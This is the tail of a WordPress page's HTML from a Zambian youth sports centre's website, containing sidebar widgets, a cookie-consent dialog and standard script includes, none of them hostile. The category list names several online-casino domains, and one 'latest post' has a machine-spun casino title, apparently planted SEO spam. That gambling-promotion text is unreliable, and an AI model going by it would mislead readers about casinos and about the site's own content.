	<li class="cat-item cat-item-222"><a href="https://www.oydc.org.zm/category/spincitycasinode-com/">spincitycasinode.com</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.oydc.org.zm/category/spincitycasinonz-com/">spincitycasinonz.com</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.oydc.org.zm/category/starbustgame-com/">starbustgame.com</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.oydc.org.zm/category/sweet-bonanza-uk-com/">sweet-bonanza-uk.com</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.oydc.org.zm/category/thundercoinsxxlslot-net/">thundercoinsxxlslot.net</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.oydc.org.zm/category/tonybetcasino-us/">tonybetcasino.us</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.oydc.org.zm/category/tonybetcasinocanada-com/">tonybetcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.oydc.org.zm/category/uncategorized/">Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-101"><a href="https://www.oydc.org.zm/category/uncategorized/sport/">Sport</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.oydc.org.zm/category/vavadacasinoitalia-com/">vavadacasinoitalia.com</a>
</li>
			</ul>

			</aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Latest Posts</h3>            <div class="row">
                <div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;single&quot;:true,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;}">
                    <div class="post-slide">
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/zambia-handball-national-team-intensifies-preparations-at-oydc-zambia-ahead-of-the-2026-handball-africa-cup/">Zambia Handball National Team Intensifies Preparations at OYDC Zambia ahead of the 2026 Handball Africa Cup.</a>
    <span class="post-date">9 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/oydc-zambia-2025-annual-newsletter/">OYDC Zambia 2025 Annual Newsletter</a>
    <span class="post-date">9 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/hans-bertels-confirms-continuation-of-sponsorship-of-the-teulings-youth-sports-challenge-in-2026/">Hans Bertels Confirms Continuation of Sponsorship of the Teulings Youth Sports Challenge in 2026.</a>
    <span class="post-date">5 January, 2026</span>
</div></div><div class="post-slide">
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/2025-national-youth-games-hosted-at-oydc-zambia/">2025 National Youth Games Hosted at OYDC Zambia</a>
    <span class="post-date">4 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/happy-new-year/">HAPPY NEW YEAR!</a>
    <span class="post-date">1 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/harbors-will-always-be-widely-known-internet-casino-video-game-and-that-several-online-casinos-promote-personal-bonuses-to-possess-online-position-members/">Harbors will always be widely known internet casino video game, and that several online casinos promote personal bonuses to possess online position members</a>
    <span class="post-date">17 December, 2025</span>
</div></div>                </div>
            </div>
            </aside><aside id="follow-us-widget-3" class="widget follow-us"><h3 class="widget-title">Follow Us</h3>        <div class="share-links default-skin">
                        <a href="https://web.facebook.com/OYDCzambia/"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/oydcolympic?lang=en"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a><a href="https://www.youtube.com/channel/UCDVt3cKHqeTiMnM4ziV5flw"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a><a href="https://www.instagram.com/oydczambia/"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>                    </div>

        </aside><aside id="block-widget-2" class="widget widget-block">            <div class="block">
                <div class="porto-block "><div class="vc_row wpb_row vc_row-fluid info-box-small-wrap m-t"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper vc_column-inner"><div class="aio-icon-component    style_1"><div id="Info-box-wrap-5524" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon advanced "  style="color:#000000;background:#ffffff;border-style:solid;border-color:#cccccc;border-width:2px;width:45px;height:45px;line-height:45px;border-radius:500px;font-size:25px;display:inline-block;">
	<i class="Defaults-truck"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-5524 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:bold;color:#313131;">FREE SHIPPING</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-5524 .aio-icon-description'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":""}'  style="">Free shipping on all orders over $99.</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component    style_1"><div id="Info-box-wrap-8230" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon advanced "  style="color:#000000;background:#ffffff;border-style:solid;border-color:#cccccc;border-width:2px;width:45px;height:45px;line-height:45px;border-radius:500px;font-size:25px;display:inline-block;">
	<i class="Defaults-dollar"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-8230 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:bold;color:#313131;">MONEY BACK GUARANTEE</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-8230 .aio-icon-description'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":""}'  style="">100% money back guarantee.</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component    style_1"><div id="Info-box-wrap-6832" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon advanced "  style="color:#000000;background:#ffffff;border-style:solid;border-color:#cccccc;border-width:2px;width:45px;height:45px;line-height:45px;border-radius:500px;font-size:25px;display:inline-block;">
	<i class="Defaults-comments"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-6832 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:bold;color:#313131;">ONLINE SUPPORT 24/7</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-6832 .aio-icon-description'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":""}'  style="">Lorem ipsum dolor sit amet.</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="porto-separator tall "><hr class="separator-line  align_center"></div><div class="porto-carousel owl-carousel  m-b-xl" data-plugin-options="{&quot;stagePadding&quot;:0,&quot;margin&quot;:0,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplayTimeout&quot;:3000,&quot;autoplayHoverPause&quot;:false,&quot;items&quot;:1,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;xs&quot;:1,&quot;nav&quot;:false,&quot;dots&quot;:&quot;yes&quot;,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;fadeOut&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;center&quot;:false,&quot;video&quot;:false,&quot;lazyLoad&quot;:false}">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="http://sw-themes.com/porto_dummy/wp-content/uploads/ads/ad_01.jpg" /></div>
		</div>
	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="http://sw-themes.com/porto_dummy/wp-content/uploads/ads/ad_02.jpg" /></div>
		</div>
	</div>
</div><div class="porto-separator  "><hr class="separator-line  align_center"></div></div></div></div></div>            </div>
        </aside>
    </div>
</div>


<!--[if lt IE 9]>
<script src="https://www.oydc.org.zm/wp-content/themes/ums/js/html5shiv.min.js"></script>
<script src="https://www.oydc.org.zm/wp-content/themes/ums/js/respond.min.js"></script>
<![endif]-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ums/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='cookieadmin_law_container'><div class='cookieadmin_consent_inside'><p id='cookieadmin_notice_title'></p> <div class='cookieadmin_notice_con'> <p id='cookieadmin_notice'></p> </div><div class='cookieadmin_consent_btns'> <button class='cookieadmin_btn cookieadmin_customize_btn' id='cookieadmin_customize_button'>Customize</button> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_accept_btn' id='cookieadmin_accept_button'>Accept All</button> </div><div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Powered by</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div></div><div class='cookieadmin_cookie_modal'> <div class='cookieadmin_mod_head'> <span class='cookieadmin_preference_title' id='cookieadmin_preference_title'></span> <button class='cookieadmin_close_pref'>&#10006;</button> </div> <div class='cookieadmin_details_wrapper'> <div class='cookieadmin_preference_details' role='dialog' aria-label='Cookie Preferences'> <div id='cookieadmin_preference' class='cookieadmin_preference'> </div>... <button class='cookieadmin_showmore'>show more</button> </div> <div id='cookieadmin_wrapper'> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-necessary-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-necessary-container'>&#9658;</span> <label class='stitle' id='cookieadmin-necessary-heading' for='cookieadmin-necessary'>Necessary Cookies</label> <label class='cookieadmin_remark cookieadmin_act'>Standard</label> </span> <label class='cookieadmin_toggle_disabled' aria-labelledby='cookieadmin-necessary-heading'>  <input type='checkbox' id='cookieadmin-necessary' disabled> <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Necessary cookies enable essential site features like secure log-ins and consent preference adjustments. They do not store personal data. </div> <div class='cookieadmin-nece-cookies cookieadmin-necessary'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-functional-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-functional-container'>&#9658;</span> <label class='stitle' id='cookieadmin-functional-heading' for='cookieadmin-functional'>Functional Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-functional-heading'>  <input type='checkbox' id='cookieadmin-functional'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Functional cookies support features like content sharing on social media, collecting feedback, and enabling third-party tools. </div> <div class='cookieadmin-nece-cookies cookieadmin-functional'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-analytics-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-analytics-container'>&#9658;</span> <label class='stitle' id='cookieadmin-analytics-heading' for='cookieadmin-analytics'>Analytical Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-analytics-heading'>  <input type='checkbox' id='cookieadmin-analytics'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Analytical cookies track visitor interactions, providing insights on metrics like visitor count, bounce rate, and traffic sources. </div> <div class='cookieadmin-nece-cookies cookieadmin-analytics'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-marketing-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-marketing-container'>&#9658;</span> <label class='stitle' id='cookieadmin-marketing-heading' for='cookieadmin-marketing'>Advertisement Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-marketing-heading'>  <input type='checkbox' id='cookieadmin-marketing'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Advertisement cookies deliver personalized ads based on your previous visits and analyze the effectiveness of ad campaigns. </div> <div class='cookieadmin-nece-cookies cookieadmin-marketing'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-unclassified-heading' hidden> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='un_c-container'>&#9658;</span> <label class='stitle' id='cookieadmin-unclassified-heading' for='cookieadmin-unclassified'>Unclassified Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> </div> <div class='cookieadmin_desc'> Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies. </div> <div class='cookieadmin-nece-cookies un_c'>None</div> </div> </div> </div>  <div class='cookieadmin_modal_footer'> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_modal_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_save_btn' id='cookieadmin_prf_modal_button'>Save My Preferences</button> <button id='cookieadmin_accept_modal_button' class='cookieadmin_btn cookieadmin_accept_btn'>Accept All</button> <div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Powered by</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div> </div><div> <button class='cookieadmin_re_consent'> <img class='cookieadmin_reconsent_img' height='40' width='40' src='https://www.oydc.org.zm/wp-content/plugins/cookieadmin/assets/images/cookieadmin_icon.svg' alt='Re-consent'> </button> </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.oydc.org.zm/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.oydc.org.zm\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.23.1","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://www.oydc.org.zm/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script type="text/javascript" id="cookieadmin_js-js-extra">
/* <![CDATA[ */
var cookieadmin_policy = {"cookieadmin_layout":"box","cookieadmin_modal":"center","cookieadmin_position":"bottom_left","cookieadmin_days":"365","cookieadmin_notice_title":"We respect your privacy","cookieadmin_notice":"Cookies help us improve your experience, deliver personalized content, and analyze traffic. You can choose which cookies to allow by clicking \u003Cb\u003ECustomize\u003C/b\u003E. Click \u003Cb\u003EAccept All\u003C/b\u003E to consent or \u003Cb\u003EReject All\u003C/b\u003E to decline non-essential cookies.","cookieadmin_preference_title":"Personalize Your Cookie Preferences","cookieadmin_preference":"We use cookies to ensure smooth navigation and enable essential site functions. You can view detailed information about each cookie category below. \u003Cbr /\u003ECookies marked as \u003Cb\u003ENecessary\u003C/b\u003E are stored in your browser because they are essential for basic site functionality. \u003Cb\u003EThese cookies do not require your consent under GDPR.\u003C/b\u003E \u003Cbr /\u003EWe also use third-party cookies to analyze site usage, remember your preferences, and deliver relevant content and ads. These will only be activated with your consent. You can choose to enable or disable these cookies, but please note that turning off some types may affect your browsing experience.","reConsent_title":"Modify Cookie 